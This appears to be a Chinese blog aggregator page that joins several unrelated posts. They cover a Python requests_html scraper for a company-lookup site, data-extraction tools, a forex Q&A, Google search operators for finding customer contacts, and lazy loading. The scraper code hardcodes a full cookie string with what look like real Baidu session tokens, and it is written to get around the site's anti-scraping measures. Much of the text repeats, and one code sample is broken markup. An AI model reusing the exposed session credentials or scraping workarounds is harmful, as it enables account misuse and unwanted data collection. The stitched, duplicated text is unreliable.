前几天铂金群有个叫【艾米】的粉丝在问了一道关于Python网络爬虫的问题,如下图所示。
不得不说这个粉丝的提问很详细,也十分的用心,给他点赞,如果大家日后提问都可以这样的话,想必可以节约很多沟通时间成本。
其实他抓取的网站是爱企查,类似企查查那种。其实这个问题上次【杯酒】大佬已经给了一个另辟蹊径的解答方案,感兴趣的小伙伴可以前往:,今天继续给大家安利一个来自【有点意思】大佬的解决方案。
一、思路
很多网站都对requests反爬了,这种时候,一般有两个选择,要不就找js接口,要不就用requests_html等其他工具,这里他使用了后者requests_html工具。
二、分析
一开始直接使用requests进行请求,发现得到的响应数据并不对,和源码相差万里,然后就考虑到网站应该是有反爬的,尝试加了一些ua,headers还是不行,于是乎想着使用requests_html工具小试牛刀。
三、代码
下面就奉上本次爬虫的代码,欢迎大家积极尝试。
# 作者:@有点意思<br />import re<br />import requests_html<br /><br /><br />def 抓取源码(url):<br /> user_agent = requests_html.user_agent()<br /> session = requests_html.HTMLSession() <br /> headers = {<br /> "cookie": "BAIDUID=D664B1FA319D687E8EE0F9E8D643780A:FG=1; BIDUPSID=D664B1FA319D687E8EE0F9E8D643780A; PSTM=1620719199; __yjs_duid=1_c6692c2be6c2ffe04f29102282538ba81620719216498; BDUSS=dzdjlXdGsyTkhYdUFGeWFZOH40SmNWSkpDeUlPYS1UbU4xYklkYnFPY0Z5NTFoRVFBQUFBJCQAAAAAAAAAAAEAAAAmfcsXTUFPQlVDSEkyMDExAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAU-dmEFPnZhWD; BDUSS_BFESS=dzdjlXdGsyTkhYdUFGeWFZOH40SmNWSkpDeUlPYS1UbU4xYklkYnFPY0Z5NTFoRVFBQUFBJCQAAAAAAAAAAAEAAAAmfcsXTUFPQlVDSEkyMDExAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAU-dmEFPnZhWD; BAIDUID_BFESS=2C6304C3307DE9DB6DD487CC5C7C2DD3:FG=1; BDPPN=4464e3ebfa50be9e28b4d1c23e380603; _j54_6ae_=xlTM-TogKuTwIujX2VajREagog-ZV6RQfAmd; log_guid=0dad4e957fd92b3d86f994e0a93cee98; _j47_ka8_=57; __yjs_st=2_NzJkNjAyZjJmMmE1MTFmOTM1YWFlOWQwZWFlMjFkMTNmZDA0ZTlkNjRmNmUwM2NlZTQ4Y2Y4ZGM5ZjBjMDFlN2E0NzdiNDk4ZjdlNThmMmI4NjkxNDRjYmQ0MjZhMTZkMWYzMTBiYjUyMzJlMDdhMWQwZmQ2YjAwOWNiMTA5ZmJmNGNmNmE3OTk1ODZmZjkyMGQzZGZmNDdmZDJmZGU1MjE3MjgwMWRkNWYyMDlhNWNiYWM3YjNkMWI1MzU5NWM2MjEzYWMxODUyNDcyZDdjYTMzZDRiY2FlYTNmYmRiN2JkYzU1MWZiNWM3OTc4ZjExYmYwNGNlNTA5MjhjMWQ4Yl83XzEyZjk1ZDEw; Hm_lvt_ad52b306e1ae4557f5d3534cce8f8bbf=1637699929,1637713962,1637849108; Hm_lpvt_ad52b306e1ae4557f5d3534cce8f8bbf=1637849108; ab_sr=1.0.1_OTBkZjg4MzZjYjFhMWMyODgxZTM4MDZiNGViYTRkYjFhNDFiNWU1NWUyZjU4NDI3YjVjYTM1YTBiYTc1M2Y0ZTA5ZTI5YTZjNDQ4ZGFjMzE2NTU5ZTkwMWFkYWI0OGE5Nzc4MWFiOGU5N2VmNzJjMDdiYTk4NjYyY2E1NzQ4MzIzMDVmOTc2MDZjOTA0NTYyODNjNmUxNjAwNzlmNThlYQ==; _s53_d91_=93c39820170a0a5e748e1ac9ecc79371df45a908d7031a5e0e6df033fcc8068df8a85a45f59cb9faa0f164dd33ed0c72405da53b835d694f9513b3e1cb6e4a96799af3f84bd42f912f1c8ae0446a53f275c4e5a7894aeb6c9857d9df8629680517ba9801c04e1c714b46f860c3cbb2ecb1a3847388bf1b3c4bcbbd8119b62261a0a625c3c8b053758aa8fe29ec0f7fffe3b49bb0f77fea4df98a0f472d86bde82df374a7e5fb907b27d3187299c8b7ef65e28b9e042741e29587ab5829dfbafca8de50eb8162607986625ecd31d16a1f; _y18_s21_=4c8c0b95; RT=\"z=1&dm=baidu.com&si=nm8z611r2fr&ss=kwf1266k&sl=2&tt=xuh&bcn=https%3A%2F%2Ffclog.baidu.com%2Flog%2Fweirwood%3Ftype%3Dperf&ld=mmj&ul=ilwy\"",<br /> "User-Agent": user_agent<br /> } <br /> <br /> r = session.get(url, headers=headers)<br /> html = r.html.html<br /> <br /> return html # 注意!这里抓取到的源码和手动打开的页面源码不一样<br /><br /><br />def 解密(列表): # unicode转化成汉字<br /> print(列表)<br /> return [eval(i) for i in 列表]<br /><br /><br />def 解析页面(html):<br /> 公司列表 = re.findall(r'titleName":(".*?")', html, re.DOTALL)<br /> # 注意!此处编写正则时,要匹配的源码是函数“抓取源码”得到的html<br /> # 此处正则匹配时一定要把引号带上!否则eval会报错!<br /> return 解密(公司列表) <br /><br /><br />if __name__ == "__main__":<br /> # 不用抓包,这里的url就是用户搜索时的页面<br /> url = "https://某某查网站/s?q=%E4%B8%8A%E6%B5%B7%E5%99%A8%E6%A2%B0%E5%8E%82&t=0"<br /> html = 抓取源码(url)<br /> print(html)<br /> 公司列表 = 解析页面(html)<br /> print(公司列表)<br />
这里大家可能觉得很奇怪,竟然有中文的函数命名和变量命名,这里是应原作者的要求,所以未做修改,但是不影响程序执行效果。
程序运行之后,可以看到目标字段都可以抓下来。
四、总结
我是Python进阶者。本文基于粉丝提问,针对一次有趣的爬虫经历,分享一个实用的爬虫经验给大家。下次再遇到类似这种使用requests库无法抓取的网页,或者看不到包的网页,不妨试试看文中的requests_html方法,说不定有妙用噢!
最后感谢【艾米】提问,感谢【【有点意思】】和【杯酒】大佬解惑,感谢小编精心整理,也感谢【磐奚鸟】积极尝试。
针对本文中的网页,除了文章这种“投机取巧”方法外,用selenium抓取也是可行的,速度慢一些,但是可以满足要求。小编相信肯定还有其他的方法的,也欢迎大家在评论区谏言。
小伙伴们,快快用实践一下吧!如果在学习过程中,有遇到任何问题,欢迎加我好友,我拉你进Python学习交流群共同探讨学习。
-------------------End-------------------
数据处理,不可不知的常用工具
网站优化 • 优采云 发表了文章 • 0 个评论 • 103 次浏览 • 2022-05-11 11:51
网页、PDF里的数据获取,令人头大;更别提数据清理了。在大多数情况下,做数据可视化的我们都难以得到最干净整洁全面的“ready to go”的数据,需要我们在网页中去“挖”,再去另外的平台进行“清理”,下面就介绍一些NICAR中被提到的常用工具。
01网页获取数据-非编程方式A. Web ScraperWeb Scraper 是一款用于网页数据索取的谷歌浏览器插件,用户可以自行创建数据抓取计划,命令它索取你需要的数据,最终数据可以以csv类型文件导出。B.Import.ioImport.io 是一款免费的桌面应用,它可以帮助用户从大量网页中抓取所需数据,它把每个网页都当成一个可以生成API的数据源。C. HTML表格插件 a).Chrome插件 b).Firefox插件D.Down Them All另外一款用于从网页下载文件的火狐浏览器插件,它包含一些比较简单的过滤功能,比如用户可以选择只下载包含名字中包含“county”的xls文件或者zip压缩包(*county*.zip)。E. WGETWGET是一个使用命令行的传统而很好用的数据索取方式。假设用户想从一个网站上索取省份信息,每个州都有统一格式的URL,比如和, 用户就将一个包含所有这些url的exl表格存成text文件,这样就可以用wget-ilist.txt来获取所有身份信息。F.XML奇迹很多情况下,网页的数据是以xml的形式架构起来的,这个教程可以帮助用户探索网页中潜在的数据结构,搞清楚网页的代码源是如何被组织起来的。02获取PDF中的数据A.免费软件
a).CometDocs是用于从PDF中抓取表格数据最简单有效的工具。用户可以直接进入网站,上传文件,选择输出文件类型,输入你的邮件地址,完成。
缺点:不能免费处理图片,需要订购OCR服务。
b).Tabula是一款你可以直接下载安装到电脑上的免费软件,它可以帮助你导入PDF文件并输出单份表格。在你导入相应的PDF文件之后,你需要手动将需要的表格框出来,Tabula会试图在保留行列的前提下转化数据。
缺点:Tabula不能做到光学字符识别,它不如下面会列举到的商业程序精确,比如它获取的行列边距不是很准确,需要手动调整。B.付费程序:
a).Cogniview和Tabula类似,你可以将需要的表格框起来,但是如果Congniview猜错了,你可以很容易地调整它的范围。更棒的是,它有光学字符识别版本,这样即便是图片它也可以识别。
b).ABLE2EXTRACT是纽约时报图像部门钟爱的程序,界面和使用方式和Cogniview都很类似。
缺点:大多数时候Able2Extract都表现很好,但它的调试系统不如Cogniview。
c).ABBY FineReader d).Adobe Acrobat Pro e).Datawatch Monarch是这个系列里的明星软件,但价格不菲。如果你在做一个长期的项目,并且要从一个很难转换的形式中获取数据,Monarch是非常值得推荐的。Monarch在转换报告中数据的时候非常杰出,用户可以自主设计输出表格的形式。03清理数据- Open RefineOpen Refine是清理数据方面一款强大的工具。比较典型的使用案例是当你有一个人名、公司名格式不统一的数据时,Open Refine就是很好的选择。在NICAR会议中,来自纽约时报的数据库项目编辑Robert Gebeloff和Kaas & Mulvad创始人兼CEONils Mulvad对Open Refine使用其自创教程对Open Refine进行了讲解:教程:
辅助数据资料: 查看全部
数据处理,不可不知的常用工具
网页、PDF里的数据获取,令人头大;更别提数据清理了。在大多数情况下,做数据可视化的我们都难以得到最干净整洁全面的“ready to go”的数据,需要我们在网页中去“挖”,再去另外的平台进行“清理”,下面就介绍一些NICAR中被提到的常用工具。
01网页获取数据-非编程方式A. Web ScraperWeb Scraper 是一款用于网页数据索取的谷歌浏览器插件,用户可以自行创建数据抓取计划,命令它索取你需要的数据,最终数据可以以csv类型文件导出。B.Import.ioImport.io 是一款免费的桌面应用,它可以帮助用户从大量网页中抓取所需数据,它把每个网页都当成一个可以生成API的数据源。C. HTML表格插件 a).Chrome插件 b).Firefox插件D.Down Them All另外一款用于从网页下载文件的火狐浏览器插件,它包含一些比较简单的过滤功能,比如用户可以选择只下载包含名字中包含“county”的xls文件或者zip压缩包(*county*.zip)。E. WGETWGET是一个使用命令行的传统而很好用的数据索取方式。假设用户想从一个网站上索取省份信息,每个州都有统一格式的URL,比如和, 用户就将一个包含所有这些url的exl表格存成text文件,这样就可以用wget-ilist.txt来获取所有身份信息。F.XML奇迹很多情况下,网页的数据是以xml的形式架构起来的,这个教程可以帮助用户探索网页中潜在的数据结构,搞清楚网页的代码源是如何被组织起来的。02获取PDF中的数据A.免费软件
a).CometDocs是用于从PDF中抓取表格数据最简单有效的工具。用户可以直接进入网站,上传文件,选择输出文件类型,输入你的邮件地址,完成。
缺点:不能免费处理图片,需要订购OCR服务。
b).Tabula是一款你可以直接下载安装到电脑上的免费软件,它可以帮助你导入PDF文件并输出单份表格。在你导入相应的PDF文件之后,你需要手动将需要的表格框出来,Tabula会试图在保留行列的前提下转化数据。
缺点:Tabula不能做到光学字符识别,它不如下面会列举到的商业程序精确,比如它获取的行列边距不是很准确,需要手动调整。B.付费程序:
a).Cogniview和Tabula类似,你可以将需要的表格框起来,但是如果Congniview猜错了,你可以很容易地调整它的范围。更棒的是,它有光学字符识别版本,这样即便是图片它也可以识别。
b).ABLE2EXTRACT是纽约时报图像部门钟爱的程序,界面和使用方式和Cogniview都很类似。
缺点:大多数时候Able2Extract都表现很好,但它的调试系统不如Cogniview。
c).ABBY FineReader d).Adobe Acrobat Pro e).Datawatch Monarch是这个系列里的明星软件,但价格不菲。如果你在做一个长期的项目,并且要从一个很难转换的形式中获取数据,Monarch是非常值得推荐的。Monarch在转换报告中数据的时候非常杰出,用户可以自主设计输出表格的形式。03清理数据- Open RefineOpen Refine是清理数据方面一款强大的工具。比较典型的使用案例是当你有一个人名、公司名格式不统一的数据时,Open Refine就是很好的选择。在NICAR会议中,来自纽约时报的数据库项目编辑Robert Gebeloff和Kaas & Mulvad创始人兼CEONils Mulvad对Open Refine使用其自创教程对Open Refine进行了讲解:教程:
辅助数据资料:
外汇交易所开的不会有经纪商介入(图)
网站优化 • 优采云 发表了文章 • 0 个评论 • 87 次浏览 • 2022-05-05 00:00
c抓取网页数据,分析模拟数据,回测交易,最后平仓。
股票、期货、外汇基本都是一些交易对手进行的,至于是哪些机构(交易所)开的仓,就得问知情人或媒体了。
说是别人家开的不会有经纪商介入
目前a股股票主要是中国基金会控制的二级市场,b级交易商完全没有超过7成的交易是带杠杆的,高杠杆高风险。另外就是外汇大宗商品等基本散户没机会参与的市场,基本由三类机构控制,就是外汇商业银行和金融衍生品交易商,还有就是上市的投资公司,比如投资公司就以单个项目、某只股票或者etf等推出个模型来做期货、外汇等。
第一,很少见到。第二,因为好用,所以很多人选择做。第三,人家去这些平台拿的基本是风险控制权,其它期货,外汇,没有相应的发单权限,基本就要被禁止做。
有自己玩的基金还说不是别人家的,
大型做市商有一个特征,控制了期货价格的权利,自然要有部分风险要说明,保证金比例也要考虑。另外呢,大型平台也有好有坏,差的平台就像卖菜摊,好的平台就是买菜的菜摊,
我看到的价格是市场自发调整的,
你是在说我的公司么
这年头,哪有什么普通投资者,都是人精。
我做虚拟盘的都这么没节操的做, 查看全部
外汇交易所开的不会有经纪商介入(图)
c抓取网页数据,分析模拟数据,回测交易,最后平仓。
股票、期货、外汇基本都是一些交易对手进行的,至于是哪些机构(交易所)开的仓,就得问知情人或媒体了。
说是别人家开的不会有经纪商介入
目前a股股票主要是中国基金会控制的二级市场,b级交易商完全没有超过7成的交易是带杠杆的,高杠杆高风险。另外就是外汇大宗商品等基本散户没机会参与的市场,基本由三类机构控制,就是外汇商业银行和金融衍生品交易商,还有就是上市的投资公司,比如投资公司就以单个项目、某只股票或者etf等推出个模型来做期货、外汇等。
第一,很少见到。第二,因为好用,所以很多人选择做。第三,人家去这些平台拿的基本是风险控制权,其它期货,外汇,没有相应的发单权限,基本就要被禁止做。
有自己玩的基金还说不是别人家的,
大型做市商有一个特征,控制了期货价格的权利,自然要有部分风险要说明,保证金比例也要考虑。另外呢,大型平台也有好有坏,差的平台就像卖菜摊,好的平台就是买菜的菜摊,
我看到的价格是市场自发调整的,
你是在说我的公司么
这年头,哪有什么普通投资者,都是人精。
我做虚拟盘的都这么没节操的做,
【收藏】如何利用Google高级指令找客户信息?
网站优化 • 优采云 发表了文章 • 0 个评论 • 180 次浏览 • 2022-05-01 03:17
(本文有3000+字,看完预计5分钟)
『105期老徐说独立站』
本期话题
1、分享10个Google搜索高级指令
2、示例,如何利用高级指令找资料和客户信息?
10个Google搜索高级指令
十个Google查找资料的高级指令
序
指令
说明
1
英文双引号""
"搜索词"
""把搜索词放在双引号中,代表完全匹配搜索。
2
星号 *
单词A * 单词B
*是常用的通配符,是搜索含有单词A和单词B,中间*星号代表任何内容。
3
减号 -
代表排除
减号 -关键词A,代表在搜索结果里面排除包含关键词A的内容页面。
一般是在二次搜索进行筛选搜索内容。
4
filetype:
(filetype:PDF)
filetype:用于搜索查找特定文件格式。
如:pdf,csv,doc,xls
5
intext:关键词
Google会返回那些在文本正文里边包含了我们查询关键词的网页。
6
关键词 location:地区
Google仅会返回你当前指定区的跟查询关键词相关的网页。
7
site:域名
查询目标网站被Google收录的页面。
8
cache:url
Google会显示当前网页的快照信息。
9
inurl:目标内容
查询在URL中含有目标“单词”、“词组”、或者“部分URL”的页面。
10
intitle:目标关键词
查询在title中含有目标“关键词”的页面。
下面展开举例
10个Google高级指令搜索演示
一、英文双引号""
"搜索词",注意,这里是英文的双引号,不要输入中文双引号或者单引号。
在Google上搜索输入:LED Downlight 得到查询结果2240万条。
打上双引号,搜索查询结果625万,结果相对准确,只含有LED Downlight的内容页面,而不是 led 中间有别的什么词Downlight的内容页面。
如果我们不想看到阿里巴巴或者 中国,或者亚马逊的内容,则可以输入:"LED Downlight" -china, -86,
"LED Downlight" -china, -86, ,
(记住这里的 -号对齐单词,后面以英文逗号结尾,减号与逗号之间有空格。)
得到433万结果,相对准确。
如果要找英国的
"LED Downlight" location:England -china, -86, , -amazon
"LED Downlight" location:UK -china, -86, , -amazon
如果我们想要搜索查询别的国家后缀的呢?可以输入对应国家后缀简称,首都城市,或者国家名称。
带入公式,就可以出现成千上万种不同的目标搜索结果。
二、星号 * (单词A * 单词B)
*是常用的通配符,是搜索含有单词A和单词B,中间*星号代表任何内容。
LED * Downlight 得到如下结果3460万条。
假如我们不想看到amazon上,或者alibaba上和中国地区的内容,则可以用-
指令 LED * Downlight -alibaba, -amazon, -china, -86
经过排除减少到内容2870万条。
如果想要找德国的公司
那么我们可以+德国公司后缀名GMBH
GMBH * LED * Downlight -alibaba, -amazon, -china, -86
文章底部有补充不同国家的公司名称后缀,带入公式,可以得到N种不同目标搜索结果。出现的位置,也可以是 LED * Downlight *GMBH 。
后面不加-号排除,输入:GMBH * LED * Downlight得到结果如下:
三、减号-
减号的用法是做搜索结果的排除,这个指令可以跟大多数指令进行配合,使搜索结果更加精准。用法是-减号后面直接带关键词,没有空格,多项排除用英文逗号加空格,如:搜索关键词 -单词A, -单词B, -单词C, -单词N, ...
搜索:led light,得到32亿的网页
做精简:排除B2B平台,排除亚马逊电商平台:
led light -china, , , , , , , , , -cantonfair, 再次注意,逗号后面有空格,减号直接对接搜索词。
数量依旧比较庞大,我们继续筛选,想找目标国家日本
led light location:jp -china, , , , , , , , , -cantonfair,
当然,如果要排除社交媒体平台
还可以继续补充, ,,, , , -Instagram.om等
注意Google查询极限是32个词。
而我们刚刚输入查询 超出了数量led light -china, , , , , , , , , -cantonfair, , , , , , , , -Instagram.om 大家可以结合需求进行调整。
标注红色部分就因为字符长度限制的问题,无法被Google继续执行查询。
四、关键词 filetype: pdf查找文档
这个filetype指令,一般都是用来找学习和共享的文档,当然有时候你也会发现一些小惊喜,或者你找到了同行的产品说明,或者你找到了同行的报价单,或者你找到的采购商通讯录,或者你发现了更多。
文档:filetype:pdf, filetype:csv, filetype:doc,filetype:xls
比如查询 led相关的 pdf可以输入led filetype:pdf
比如查询 led相关的xls可以输入led filetype:xls
如果要找英国相关的PDF文档
可以输入led location:uk filetype:pdf
如果要找英国相关的xls文档
可以输入led location:uk filetype:xls
五、intext:关键词
当我们用intext进行查询的时候,Google会返回那些在文本正文里边包含了我们查询关键词的网页。这个指令也是需要多组合使用才能发挥功效。
输入:intext:led lights得到27.9亿结果,数据需要筛选。
我们加上“”,输入intext:"led lights"得到86300万结果。
我们排除印度和中国看下什么结果
输入intext:led lights -china, , -86, -indian, -91
如果我们想要查询内容含有 led,lights ,solar,排除中国和印度,排除阿里巴巴,亚马逊。
则输入:intext:led * light * UK * solar -amazon, -alibaba, -china, -india
这里我们综合了intext,*, -号,三种查询组合。
六、关键词 location:地区
当我们提交location进行Google新闻查询的时候,Google仅会返回你当前指定区的跟查询关键词相关的网页。这个查询前面我们也举了组合的例子。
注意是前面带关键词,关键词后面要有空格,地区前面没有空格。
led lights location: England,中间有空格结果6.8亿。
如:led lights location:England 中间没有空格结果4.48亿。数量少,相对更加精准。
增加个“”完全匹配,搜索"led lights" location:England ,结果1410万。
七、site:域名
在Google上查询目标网站被Google收录的情况,site指令更多的是给大家关注自己网站和分析竞争对手网站在Google网页搜索收录情况
查询输入site: 得到27.8亿结果,说明Facebook在Google上的自然搜索网络覆盖面非常大。
Google图片收录Facebook
搜索查询site:,Google收录阿里巴巴4640万。
以下内容自己去体验。
组合site: intitle:"led lights"
组合查询site: intitle:"led lights"
site还可以跟 inurl组合。
八、cache:url
输入cache:url ,Google会显示当前网页的快照信息。一般用来查询目标网站的当前Google索引快照的情况,是否最新。
输入:cache:
体验查询输入:cache:
查询自己的站点,就用这个带入就行。蜘蛛抓取首页时间越新,说明你的网站被Google越喜欢收录。
如何让Google喜欢你的网站?没时间做发布,或许可以使用小渔夫·云站·AI自动发布系统,节省自己宝贵的时间,提升网站运营效率。
九、inurl:目标内容
查询在URL中含有目标“单词”、“词组”、或者“部分URL”的页面。
在Google输入inurl:led-lights 得到如下结果187万。
体验:
如果我们想排除ebay/ Amazon和alibaba,则可以输入-号
inurl:led-lights , ,
得到148万结果,可以在前10页查询。
如果想在当前页面看到搜索结果数量10个以上
则可以这样设置,打开Google搜索结果,点击设置,进入搜索设置。
拉动滑块,可以选择50个每页面,或者100个结果每个页面,然后点保存。
这样浏览信息就方便多了。
十、intitle:目标关键词
查询在title中含有目标“关键词”的页面,比如:intitle:led light,查询结果8000+万。
组合,使用双引号intitle:"led light"查询结果484万
体验搜索:
组合intitle:led light ,
组合 site:域名intitle:关键词
site: intitle:led light
查看全部
【收藏】如何利用Google高级指令找客户信息?
(本文有3000+字,看完预计5分钟)
『105期老徐说独立站』
本期话题
1、分享10个Google搜索高级指令
2、示例,如何利用高级指令找资料和客户信息?
10个Google搜索高级指令
十个Google查找资料的高级指令
序
指令
说明
1
英文双引号""
"搜索词"
""把搜索词放在双引号中,代表完全匹配搜索。
2
星号 *
单词A * 单词B
*是常用的通配符,是搜索含有单词A和单词B,中间*星号代表任何内容。
3
减号 -
代表排除
减号 -关键词A,代表在搜索结果里面排除包含关键词A的内容页面。
一般是在二次搜索进行筛选搜索内容。
4
filetype:
(filetype:PDF)
filetype:用于搜索查找特定文件格式。
如:pdf,csv,doc,xls
5
intext:关键词
Google会返回那些在文本正文里边包含了我们查询关键词的网页。
6
关键词 location:地区
Google仅会返回你当前指定区的跟查询关键词相关的网页。
7
site:域名
查询目标网站被Google收录的页面。
8
cache:url
Google会显示当前网页的快照信息。
9
inurl:目标内容
查询在URL中含有目标“单词”、“词组”、或者“部分URL”的页面。
10
intitle:目标关键词
查询在title中含有目标“关键词”的页面。
下面展开举例
10个Google高级指令搜索演示
一、英文双引号""
"搜索词",注意,这里是英文的双引号,不要输入中文双引号或者单引号。
在Google上搜索输入:LED Downlight 得到查询结果2240万条。
打上双引号,搜索查询结果625万,结果相对准确,只含有LED Downlight的内容页面,而不是 led 中间有别的什么词Downlight的内容页面。
如果我们不想看到阿里巴巴或者 中国,或者亚马逊的内容,则可以输入:"LED Downlight" -china, -86,
"LED Downlight" -china, -86, ,
(记住这里的 -号对齐单词,后面以英文逗号结尾,减号与逗号之间有空格。)
得到433万结果,相对准确。
如果要找英国的
"LED Downlight" location:England -china, -86, , -amazon
"LED Downlight" location:UK -china, -86, , -amazon
如果我们想要搜索查询别的国家后缀的呢?可以输入对应国家后缀简称,首都城市,或者国家名称。
带入公式,就可以出现成千上万种不同的目标搜索结果。
二、星号 * (单词A * 单词B)
*是常用的通配符,是搜索含有单词A和单词B,中间*星号代表任何内容。
LED * Downlight 得到如下结果3460万条。
假如我们不想看到amazon上,或者alibaba上和中国地区的内容,则可以用-
指令 LED * Downlight -alibaba, -amazon, -china, -86
经过排除减少到内容2870万条。
如果想要找德国的公司
那么我们可以+德国公司后缀名GMBH
GMBH * LED * Downlight -alibaba, -amazon, -china, -86
文章底部有补充不同国家的公司名称后缀,带入公式,可以得到N种不同目标搜索结果。出现的位置,也可以是 LED * Downlight *GMBH 。
后面不加-号排除,输入:GMBH * LED * Downlight得到结果如下:
三、减号-
减号的用法是做搜索结果的排除,这个指令可以跟大多数指令进行配合,使搜索结果更加精准。用法是-减号后面直接带关键词,没有空格,多项排除用英文逗号加空格,如:搜索关键词 -单词A, -单词B, -单词C, -单词N, ...
搜索:led light,得到32亿的网页
做精简:排除B2B平台,排除亚马逊电商平台:
led light -china, , , , , , , , , -cantonfair, 再次注意,逗号后面有空格,减号直接对接搜索词。
数量依旧比较庞大,我们继续筛选,想找目标国家日本
led light location:jp -china, , , , , , , , , -cantonfair,
当然,如果要排除社交媒体平台
还可以继续补充, ,,, , , -Instagram.om等
注意Google查询极限是32个词。
而我们刚刚输入查询 超出了数量led light -china, , , , , , , , , -cantonfair, , , , , , , , -Instagram.om 大家可以结合需求进行调整。
标注红色部分就因为字符长度限制的问题,无法被Google继续执行查询。
四、关键词 filetype: pdf查找文档
这个filetype指令,一般都是用来找学习和共享的文档,当然有时候你也会发现一些小惊喜,或者你找到了同行的产品说明,或者你找到了同行的报价单,或者你找到的采购商通讯录,或者你发现了更多。
文档:filetype:pdf, filetype:csv, filetype:doc,filetype:xls
比如查询 led相关的 pdf可以输入led filetype:pdf
比如查询 led相关的xls可以输入led filetype:xls
如果要找英国相关的PDF文档
可以输入led location:uk filetype:pdf
如果要找英国相关的xls文档
可以输入led location:uk filetype:xls
五、intext:关键词
当我们用intext进行查询的时候,Google会返回那些在文本正文里边包含了我们查询关键词的网页。这个指令也是需要多组合使用才能发挥功效。
输入:intext:led lights得到27.9亿结果,数据需要筛选。
我们加上“”,输入intext:"led lights"得到86300万结果。
我们排除印度和中国看下什么结果
输入intext:led lights -china, , -86, -indian, -91
如果我们想要查询内容含有 led,lights ,solar,排除中国和印度,排除阿里巴巴,亚马逊。
则输入:intext:led * light * UK * solar -amazon, -alibaba, -china, -india
这里我们综合了intext,*, -号,三种查询组合。
六、关键词 location:地区
当我们提交location进行Google新闻查询的时候,Google仅会返回你当前指定区的跟查询关键词相关的网页。这个查询前面我们也举了组合的例子。
注意是前面带关键词,关键词后面要有空格,地区前面没有空格。
led lights location: England,中间有空格结果6.8亿。
如:led lights location:England 中间没有空格结果4.48亿。数量少,相对更加精准。
增加个“”完全匹配,搜索"led lights" location:England ,结果1410万。
七、site:域名
在Google上查询目标网站被Google收录的情况,site指令更多的是给大家关注自己网站和分析竞争对手网站在Google网页搜索收录情况
查询输入site: 得到27.8亿结果,说明Facebook在Google上的自然搜索网络覆盖面非常大。
Google图片收录Facebook
搜索查询site:,Google收录阿里巴巴4640万。
以下内容自己去体验。
组合site: intitle:"led lights"
组合查询site: intitle:"led lights"
site还可以跟 inurl组合。
八、cache:url
输入cache:url ,Google会显示当前网页的快照信息。一般用来查询目标网站的当前Google索引快照的情况,是否最新。
输入:cache:
体验查询输入:cache:
查询自己的站点,就用这个带入就行。蜘蛛抓取首页时间越新,说明你的网站被Google越喜欢收录。
如何让Google喜欢你的网站?没时间做发布,或许可以使用小渔夫·云站·AI自动发布系统,节省自己宝贵的时间,提升网站运营效率。
九、inurl:目标内容
查询在URL中含有目标“单词”、“词组”、或者“部分URL”的页面。
在Google输入inurl:led-lights 得到如下结果187万。
体验:
如果我们想排除ebay/ Amazon和alibaba,则可以输入-号
inurl:led-lights , ,
得到148万结果,可以在前10页查询。
如果想在当前页面看到搜索结果数量10个以上
则可以这样设置,打开Google搜索结果,点击设置,进入搜索设置。
拉动滑块,可以选择50个每页面,或者100个结果每个页面,然后点保存。
这样浏览信息就方便多了。
十、intitle:目标关键词
查询在title中含有目标“关键词”的页面,比如:intitle:led light,查询结果8000+万。
组合,使用双引号intitle:"led light"查询结果484万
体验搜索:
组合intitle:led light ,
组合 site:域名intitle:关键词
site: intitle:led light
过度使用懒加载对 Web 性能的影响
网站优化 • 优采云 发表了文章 • 0 个评论 • 65 次浏览 • 2022-04-28 21:08
如今为了提升应用性能,懒加载被广泛使用于 Web 应用中。它帮助开发者减少网站加载时间,节省流量以及提升用户体验。
但懒加载的过度使用会给应用性能带来负面影响。所以在这篇文章中,会详述懒加载对性能的影响,来帮助你理解应该何时使用它。
什么是懒加载?
懒加载是一种常见的技术,通过按需加载资源来减少网页的数据使用。
如今懒加载已经是一种 Web 标准,大部分的主流浏览器都支持通过loading="lazy"属性使用懒加载。
// with img tag<br style="outline: 0px;max-width: 100%;box-sizing: border-box !important;overflow-wrap: break-word !important;" /><br style="outline: 0px;max-width: 100%;box-sizing: border-box !important;overflow-wrap: break-word !important;" /><br style="outline: 0px;max-width: 100%;box-sizing: border-box !important;overflow-wrap: break-word !important;" /><br style="outline: 0px;max-width: 100%;box-sizing: border-box !important;overflow-wrap: break-word !important;" /><br style="outline: 0px;max-width: 100%;box-sizing: border-box !important;overflow-wrap: break-word !important;" /><br style="outline: 0px;max-width: 100%;box-sizing: border-box !important;overflow-wrap: break-word !important;" />// with IFrame<br style="outline: 0px;max-width: 100%;box-sizing: border-box !important;overflow-wrap: break-word !important;" /><br style="outline: 0px;max-width: 100%;box-sizing: border-box !important;overflow-wrap: break-word !important;" /><br style="outline: 0px;max-width: 100%;box-sizing: border-box !important;overflow-wrap: break-word !important;" /><br style="outline: 0px;max-width: 100%;box-sizing: border-box !important;overflow-wrap: break-word !important;" />
一旦启用懒加载,只有当用户滚动到需要该内容显示的地方才会去加载。
懒加载肯定可以提升应用性能以及用户体验,这也是为什么它已成为开发者在开发应用时的首选优化措施。但懒加载并不总是保证提升应用性能。那么让我们看看懒加载对性能的影响到底是什么。
懒加载对性能的影响
许多研究表明,开发者通过懒加载可以实现两种优势。
在另一方面,过度使用懒加载会对性能产生一些明显的影响。
减慢快速滚动的速度
如果你有一个 Web 应用,比如在线商店,你需要让用户可以快速上下滚动以及导航。对这样的应用使用懒加载会减慢滚动速度,因为我们需要等待数据加载完成。这会降低应用性能以及引发用户体验问题。
因为内容变化而导致的延迟
如果你还没有为懒加载的图片定义的width和height属性,那么在图片渲染过程中会出现明显的延迟。因为资源在页面初始化时没有加载,浏览器不知道适用于页面布局的内容尺寸。
一旦内容加载完成,而用户滚动到特定视图中,浏览器需要处理内容以及再一次改变页面布局。这会使其他元素移位,也会带来糟糕的用户体验。
内容缓冲
如果你在应用中使用非必要的懒加载,这会导致内容缓冲。当用户快速向下滚动而资源却还在下载中时会发生这种情况。尤其是带宽连接较慢时会发生这种情况,这会影响网页渲染速度。
应该何时使用懒加载
你现在肯定在想如何合理使用懒加载,使其发挥最大的效果从而创造更好的 Web 性能。下面的一些建议有助于找到最佳着手点。
1. 在正确的地方懒加载正确的资源
如果你有一个需要很多资源的冗长的网页,那你可以考虑使用懒加载,但只能针对用户视图外或者被折叠的内容使用。
